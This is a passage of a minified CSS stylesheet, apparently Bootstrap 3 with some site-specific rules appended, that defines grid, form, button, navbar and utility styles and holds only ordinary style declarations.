10px}.small,small{font-size:85%}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}code,pre{font-family:Menlo,Monaco,Consolas,courier new,monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:0}}table{max-width:100%;background-color:transparent}.table{width:100%;margin-bottom:20px}.table .table{background-color:#fff}table col[class*=col-]{position:static;float:none;display:table-column}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly]{cursor:not-allowed;background-color:#eee;opacity:1}input[type=search]{-webkit-appearance:none}input[type=date]{line-height:34px}.form-group{margin-bottom:15px}.radio{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.radio label{display:inline;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.radio+.radio{margin-top:-5px}.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.radio-inline[disabled],.radio[disabled],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .form-control-feedback{color:#3c763d}.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .form-control-feedback{color:#a94442}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.form-inline .radio input[type=radio]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn[disabled]{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:active,.btn-default:focus,.btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active{background-image:none}.btn-default[disabled],.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover{background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-primary[disabled],.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover{background-color:#428bca;border-color:#357ebd}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:active,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active{background-image:none}.btn-success[disabled],.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover{color:#999;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.open>a{outline:0}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group .form-control:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group .form-control:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#428bca}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.navbar-form .radio input[type=radio]{float:none;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:focus,.label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:focus,.label-default[href]:hover{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-left:auto;margin-right:auto}a.thumbnail:focus,a.thumbnail:hover{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}.list-group-item-text{margin-bottom:0;line-height:1.3}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.clearfix:after,.clearfix:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.nav:after,.nav:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.clearfix:after,.container:after,.form-horizontal .form-group:after,.nav:after,.navbar-header:after,.navbar:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}

.pixeden{height:63px;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;display:block}

html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a,body,caption,code,div,em,font,form,h1,h2,h3,h4,h5,h6,html,iframe,label,li,object,ol,p,pre,q,s,small,span,table,ul,var{border:0;font-family:inherit;font-size:16px;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}article,details,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption{font-weight:400;text-align:left}q:after,q:before{content:""}q{quotes:"" ""}a:active,a:hover{outline:0}a img{border:0}body{font-family:Lato,sans-serif!important;font-size:14px;color:grey;font-weight:400;overflow-x:hidden;line-height:25px;text-align:center}@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@viewport{width:device-width}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{vertical-align:middle}ol,ul{padding-left:0!important;text-align:left}::selection{background:#fc6d6d;color:#fff}::-moz-selection{background:#fc6d6d;color:#fff}a{color:#7bac22}p a:hover{color:#7a9b14}a,a:hover{text-decoration:none}a:hover{color:#7bac22}p{margin:0}.full-width{width:100%;margin:auto}form ::-webkit-input-placeholder{color:#999!important}form :-moz-placeholder{color:#999!important}form ::-moz-placeholder{color:#999!important}form 